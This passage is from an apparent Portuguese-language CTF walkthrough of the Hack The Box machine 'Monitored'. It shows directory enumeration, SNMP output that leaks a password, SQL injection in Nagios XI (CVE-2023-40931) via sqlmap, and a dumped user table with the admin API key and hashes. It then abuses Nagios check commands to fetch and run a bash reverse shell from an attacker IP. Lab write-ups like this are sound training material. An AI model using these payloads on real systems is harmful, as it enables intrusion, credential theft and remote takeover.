/.htaccess.txt (Status: 403) [Size: 279]
/.htpasswd.php (Status: 403) [Size: 279]
/.htpasswd (Status: 403) [Size: 279]
/about (Status: 301) [Size: 325] [--> https://nagios.monitored.htb/nagiosxi/about/]
/account (Status: 301) [Size: 327] [--> https://nagios.monitored.htb/nagiosxi/account/]
/admin (Status: 301) [Size: 325] [--> https://nagios.monitored.htb/nagiosxi/admin/]
/api (Status: 301) [Size: 323] [--> https://nagios.monitored.htb/nagiosxi/api/]
/backend (Status: 301) [Size: 327] [--> https://nagios.monitored.htb/nagiosxi/backend/]
/config (Status: 301) [Size: 326] [--> https://nagios.monitored.htb/nagiosxi/config/]
/db (Status: 301) [Size: 322] [--> https://nagios.monitored.htb/nagiosxi/db/]
/help (Status: 301) [Size: 324] [--> https://nagios.monitored.htb/nagiosxi/help/]
/images (Status: 301) [Size: 326] [--> https://nagios.monitored.htb/nagiosxi/images/]
/includes (Status: 301) [Size: 328] [--> https://nagios.monitored.htb/nagiosxi/includes/]
/index.php (Status: 302) [Size: 27] [--> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1]
/install.php (Status: 302) [Size: 0] [--> https://nagios.monitored.htb/nagiosxi/]
/login.php (Status: 200) [Size: 26148]
/mobile (Status: 301) [Size: 326] [--> https://nagios.monitored.htb/nagiosxi/mobile/]
/reports (Status: 301) [Size: 327] [--> https://nagios.monitored.htb/nagiosxi/reports/]
/rr.php (Status: 302) [Size: 0] [--> login.php]
/sounds (Status: 403) [Size: 279]
/suggest.php (Status: 200) [Size: 27]
/terminal (Status: 200) [Size: 5215]
/tools (Status: 301) [Size: 325] [--> https://nagios.monitored.htb/nagiosxi/tools/]
/upgrade.php (Status: 302) [Size: 0] [--> index.php]
/views (Status: 301) [Size: 325] [--> https://nagios.monitored.htb/nagiosxi/views/]
Progress: 61407 / 61410 (100.00%)
===============================================================
```
Aqui temos alguns endpoints interessantes, como o **/terminal** que é um terminal via navegador conhecido como [shell in a box](https://github.com/shellinabox/shellinabox), mas ele precisa de usuário e senha para acesso.
O mesmo se aplica ao endpoint **/api,** que como o nome sugere é responsável pela api do nagios xi. Também é necessário ter autenticação.
Vamos utilizar o gobuster novamente, mas desta vez diretamente no subdomínio:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# gobuster dir -w /usr/share/wordlists/dirb/big.txt -u https://nagios.monitored.htb/ -k -x .php,.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://nagios.monitored.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2024/01/13 16:30:51 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 279]
/.htaccess.txt (Status: 403) [Size: 279]
/.htpasswd.php (Status: 403) [Size: 279]
/.htpasswd (Status: 403) [Size: 279]
/.htpasswd.txt (Status: 403) [Size: 279]
/.htaccess.php (Status: 403) [Size: 279]
/cgi-bin/ (Status: 403) [Size: 279]
/cgi-bin/.php (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 3245]
/javascript (Status: 301) [Size: 321] [--> https://10.129.15.145/javascript/]
/nagios (Status: 401) [Size: 461]
/server-status (Status: 403) [Size: 279]
Progress: 61403 / 61410 (99.99%)
===============================================================
```
Aqui temos outros endpoints interessantes, como o **/nagios**, que possui uma autenticação via Basic Auth, no qual o navegador nos da um pop up solicitando os dados de acesso.
Como possui um ldap podemos executar um recon com **snmpwalk** para coletar dados **SNMP**:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# snmpwalk -v1 -c public nagios.monitored.htb | grep STRING
...
iso.3.6.1.2.1.25.4.2.1.4.966 = STRING: "/usr/local/nagios/bin/nagios"
iso.3.6.1.2.1.25.4.2.1.4.967 = STRING: "/usr/local/nagios/bin/nagios"
iso.3.6.1.2.1.25.4.2.1.4.968 = STRING: "/usr/local/nagios/bin/nagios"
iso.3.6.1.2.1.25.4.2.1.4.969 = STRING: "/usr/local/nagios/bin/nagios"
iso.3.6.1.2.1.25.4.2.1.4.970 = STRING: "/usr/local/nagios/bin/nagios"
iso.3.6.1.2.1.25.4.2.1.4.1351 = STRING: "/usr/local/nagios/bin/nagios"
iso.3.6.1.2.1.25.4.2.1.4.1362 = STRING: "sudo"
iso.3.6.1.2.1.25.4.2.1.4.1363 = STRING: "/bin/bash"
iso.3.6.1.2.1.25.4.2.1.4.1403 = STRING: "/usr/sbin/exim4"
iso.3.6.1.2.1.25.4.2.1.4.6830 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.7994 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.10341 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.10410 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.10412 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.10413 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.10739 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.10814 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.10991 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.11088 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.11096 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.11216 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.11249 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.11338 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.11340 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.11458 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.11459 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.11464 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.11556 = STRING: "sleep"
iso.3.6.1.2.1.25.4.2.1.4.11572 = STRING: "/usr/sbin/CRON"
iso.3.6.1.2.1.25.4.2.1.4.11575 = STRING: "/bin/sh"
iso.3.6.1.2.1.25.4.2.1.4.11576 = STRING: "/usr/bin/php"
iso.3.6.1.2.1.25.4.2.1.4.11578 = STRING: "/usr/sbin/apache2"
iso.3.6.1.2.1.25.4.2.1.4.11587 = STRING: "/usr/sbin/exim4"
iso.3.6.1.2.1.25.4.2.1.5.467 = STRING: "--config /etc/laurel/config.toml"
iso.3.6.1.2.1.25.4.2.1.5.532 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.533 = STRING: "--system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only"
iso.3.6.1.2.1.25.4.2.1.5.537 = STRING: "-n -iNONE"
iso.3.6.1.2.1.25.4.2.1.5.540 = STRING: "-u -s -O /run/wpa_supplicant"
iso.3.6.1.2.1.25.4.2.1.5.544 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.562 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "
iso.3.6.1.2.1.25.4.2.1.5.640 = STRING: "-4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0"
iso.3.6.1.2.1.25.4.2.1.5.729 = STRING: "-f /usr/local/nagios/etc/pnp/npcd.cfg"
iso.3.6.1.2.1.25.4.2.1.5.735 = STRING: "-LOw -f -p /run/snmptrapd.pid"
iso.3.6.1.2.1.25.4.2.1.5.750 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
iso.3.6.1.2.1.25.4.2.1.5.757 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.760 = STRING: "-p /var/run/ntpd.pid -g -u 108:116"
iso.3.6.1.2.1.25.4.2.1.5.793 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
iso.3.6.1.2.1.25.4.2.1.5.794 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
iso.3.6.1.2.1.25.4.2.1.5.800 = STRING: "-D /var/lib/postgresql/13/main -c config_file=/etc/postgresql/13/main/postgresql.conf"
iso.3.6.1.2.1.25.4.2.1.5.840 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.846 = STRING: "-h ldap:/// ldapi:/// -g openldap -u openldap -F /etc/ldap/slapd.d"
iso.3.6.1.2.1.25.4.2.1.5.934 = STRING: "-pidfile /run/xinetd.pid -stayalive -inetd_compat -inetd_ipv6"
iso.3.6.1.2.1.25.4.2.1.5.952 = STRING: "/usr/sbin/snmptt --daemon"
iso.3.6.1.2.1.25.4.2.1.5.954 = STRING: "/usr/sbin/snmptt --daemon"
iso.3.6.1.2.1.25.4.2.1.5.966 = STRING: "-d /usr/local/nagios/etc/nagios.cfg"
iso.3.6.1.2.1.25.4.2.1.5.967 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.968 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.969 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.970 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.1351 = STRING: "-d /usr/local/nagios/etc/nagios.cfg"
iso.3.6.1.2.1.25.4.2.1.5.1362 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1363 = STRING: "-c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1403 = STRING: "-bd -q30m"
iso.3.6.1.2.1.25.4.2.1.5.6830 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.7994 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.10410 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.10412 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.10413 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.10739 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.10991 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11088 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11096 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11216 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11249 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11338 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11458 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11464 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11578 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11612 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11650 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11654 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11655 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11657 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11689 = STRING: "60"
iso.3.6.1.2.1.25.4.2.1.5.11697 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.11698 = STRING: "-c /usr/bin/php -q /usr/local/nagiosxi/cron/cmdsubsys.php >> /usr/local/nagiosxi/var/cmdsubsys.log 2>&1"
iso.3.6.1.2.1.25.4.2.1.5.11699 = STRING: "-q /usr/local/nagiosxi/cron/cmdsubsys.php"
iso.3.6.1.2.1.25.6.3.1.2.1 = STRING: "adduser_3.118+deb11u1_all"
...
```
Como a saída do snmpwalk é muito grande foi filtrado por STRING e temos um usuário e senha:
**svc:XjH7VCehowpR1xZB**
Com esse user não conseguimos acessar via ssh nem o endpoint **/nagiosxi**, no entanto, conseguimos em nagios.monitored.htb/nagios.
Analisando as docs do nagios xi (que é bem limitada) encontramos um endpoint no **nagiosxi** chamado **/api/v1/authenticate** que é utilizado para gerar um token de autenticação:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# curl -k -XPOST -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=1000' https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
{"username":"svc","user_id":"2","auth_token":"c035f0bb3bbb9f6230d99675fdbf21941386e525","valid_min":1000,"valid_until":"Mon, 15 Jan 2024 06:59:41 -0500"}
```
E assim conseguimos gerar um token, no qual utilizamos para acessar a api do nagioxi.
O nagioxi por sua vez possui diversas vulnerabilidades recentes, dentre elas a [CVE-2023-40931](https://www.cvedetails.com/cve/CVE-2023-40931/).
Que através da api podemos utilizar o sqlmap para explora-la:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=c035f0bb3bbb9f6230d99675fdbf21941386e525" --batch --tables
___
__H__
___ ___["]_____ ___ ___ {1.7.9.2#dev}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
...
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[14:34:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:34:05] [WARNING] GET parameter 'action' does not seem to be injectable
[14:34:05] [INFO] testing if GET parameter 'id' is dynamic
[14:34:06] [WARNING] GET parameter 'id' does not appear to be dynamic
[14:34:07] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:34:07] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:34:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:34:08] [WARNING] reflective value(s) found and filtering out
[14:34:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:34:18] [INFO] GET parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --not-string="row")
[14:34:18] [INFO] testing 'Generic inline queries'
[14:34:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:34:20] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:34:21] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[14:34:22] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:34:22] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[14:34:23] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[14:34:24] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[14:34:25] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[14:34:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:34:26] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:34:27] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[14:34:27] [INFO] testing 'MySQL inline queries'
...
...
[14:34:46] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
...
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 271 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (7780=7780) THEN 3 ELSE (SELECT 8823 UNION SELECT 4738) END))&token=c035f0bb3bbb9f6230d99675fdbf21941386e525
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: action=acknowledge_banner_message&id=3 OR (SELECT 6550 FROM(SELECT COUNT(*),CONCAT(0x7170626b71,(SELECT (ELT(6550=6550,1))),0x716b7a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&token=c035f0bb3bbb9f6230d99675fdbf21941386e525
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=acknowledge_banner_message&id=3 AND (SELECT 6899 FROM (SELECT(SLEEP(5)))agwy)&token=c035f0bb3bbb9f6230d99675fdbf21941386e525
---
[14:37:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
...
Database: information_schema
[82 tables]
+---------------------------------------+
| ALL_PLUGINS |
| APPLICABLE_ROLES |
| CHARACTER_SETS |
| CHECK_CONSTRAINTS |
| CLIENT_STATISTICS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMN_PRIVILEGES |
| ENABLED_ROLES |
| FILES |
| GEOMETRY_COLUMNS |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| INDEX_STATISTICS |
| INNODB_BUFFER_PAGE |
| INNODB_BUFFER_PAGE_LRU |
| INNODB_BUFFER_POOL_STATS |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_PER_INDEX |
| INNODB_CMP_PER_INDEX_RESET |
| INNODB_CMP_RESET |
| INNODB_FT_BEING_DELETED |
| INNODB_FT_CONFIG |
| INNODB_FT_DEFAULT_STOPWORD |
| INNODB_FT_DELETED |
| INNODB_FT_INDEX_CACHE |
| INNODB_FT_INDEX_TABLE |
| INNODB_LOCKS |
| INNODB_LOCK_WAITS |
| INNODB_METRICS |
| INNODB_MUTEXES |
| INNODB_SYS_COLUMNS |
| INNODB_SYS_DATAFILES |
| INNODB_SYS_FIELDS |
| INNODB_SYS_FOREIGN |
| INNODB_SYS_FOREIGN_COLS |
| INNODB_SYS_INDEXES |
| INNODB_SYS_SEMAPHORE_WAITS |
| INNODB_SYS_TABLES |
| INNODB_SYS_TABLESPACES |
| INNODB_SYS_TABLESTATS |
| INNODB_SYS_VIRTUAL |
| INNODB_TABLESPACES_ENCRYPTION |
| INNODB_TRX |
| KEYWORDS |
| KEY_CACHES |
| KEY_COLUMN_USAGE |
| OPTIMIZER_TRACE |
| PARAMETERS |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| SPATIAL_REF_SYS |
| SQL_FUNCTIONS |
| STATISTICS |
| SYSTEM_VARIABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TABLE_STATISTICS |
| THREAD_POOL_GROUPS |
| THREAD_POOL_QUEUES |
| THREAD_POOL_STATS |
| THREAD_POOL_WAITS |
| USER_PRIVILEGES |
| USER_STATISTICS |
| VIEWS |
| COLUMNS |
| ENGINES |
| EVENTS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| TABLES |
| TRIGGERS |
| user_variables |
+---------------------------------------+
Database: nagiosxi
[22 tables]
+---------------------------------------+
| xi_auditlog |
| xi_auth_tokens |
| xi_banner_messages |
| xi_cmp_ccm_backups |
| xi_cmp_favorites |
| xi_cmp_nagiosbpi_backups |
| xi_cmp_scheduledreports_log |
| xi_cmp_trapdata |
| xi_cmp_trapdata_log |
| xi_commands |
| xi_deploy_agents |
| xi_deploy_jobs |
| xi_eventqueue |
| xi_events |
| xi_link_users_messages |
| xi_meta |
| xi_mibs |
| xi_options |
| xi_sessions |
| xi_sysstat |
| xi_usermeta |
| xi_users |
+---------------------------------------+
[14:40:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/nagios.monitored.htb'
```
Aqui temos o retorno de todas as tabelas de todos os bancos existentes, que são **information_schema** e **nagiosxi**.
Buscando credenciais podemos visualizar o conteúdo da tabela **xi_users** do banco de dados **nagiosxi**:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=eca836b1c8d71116d87c8436cf5c2c45236b3f29" --batch -D nagiosxi -T xi_users --dump
...
Database: nagiosxi
Table: xi_users
[2 entries]
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email | name | api_key | enabled | password | username | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1 | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1 | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0 | 1701931372 | 1 | 1701427555 | 0 | 0 | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0 | 5 | 0 | 1701427555 |
| 2 | svc@monitored.htb | svc | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0 | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc | 1 | 1699724476 | 1 | 1699728200 | 1699634403 | 1705260273 | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1 | 5 | 1699697433 |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
```
Com o token do admin conseguimos acesso como admin na api, e assim conseguimos criar um usuário para interface com o seguinte comando:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# curl -XPOST --insecure "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=mrntsgs&password=mrtnsgs&name=mrtnsgs&email=mrtnsgs@localhost&auth_level=admin"
{
"success": "User account mrntsgs was added successfully!",
"user_id": 6
}
```
Com isso conseguimos logar na interface:
No primeiro acesso será solicitado a troca da senha do novo usuário:
E agora temos acesso a interface:
O Nagios possuí diversas funcionalidades para monitorar hosts e serviços, dentre estes podemos utilizar comandos de checagem, ja existem alguns pré-definidos e podemos criar novos.
Para isso vamos acessar em **Starting Monitoring -> Advanced Config**:
Na próxima tela vamos acessar Commands:
E aqui temos diversos comandos ja pré definidos:
Visando conseguir um shell podemos criar dois comandos para o localhost que ira realizar o download e executar nossa reverse shell. Para isso vamos clicar em **+ Add New** e adicionar o seguinte comando:
```bash
curl http://10.10.14.128:8081/rev.sh -o /tmp/rev.sh
```
Um ponto de atenção é manter o Command Type como check command, para que fique disponível para execução que iremos ver logo a seguir.
Basta clicar em **Save** e na próxima tela em **Apply Configuration**.

Este primeiro comando ira baixar o reverse shell e salvar no diretório /tmp. Precisamos agora adicionar outro comando, que executará o script contendo nosso reverse shell:
```bash
bash /tmp/rev.sh
```
Seguindo os mesmos procedimentos teremos os dois comandos abaixo:

Não esquecer de clicar em Apply Configuration!
Precisamos criar o arquivo rev.sh com o seguinte conteúdo:
```bash
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.128/9001 0>&1
```
No terminal iremos subir um servidor http usando python, para que seja possível o download proveniente do alvo:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
```
Em outra aba do terminal iremos utilizar o [pwncat](https://github.com/calebstewart/pwncat) para receber a conexão reversa quando executarmos o segundo comando:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# pwncat-cs -lp 9001
[13:45:22] Welcome to pwncat 🐈!
```
Precisamos partir para a execução dos comandos, iremos na coluna a direita iremos em **Monitoring -> Hosts**:
Iremos clicar em localhost. Aqui temos diversas configurações para o host, onde nesse caso é nosso alvo. Na aba **Check Command** iremos buscar nossos comandos **revshell-download** e **revshell-download**.
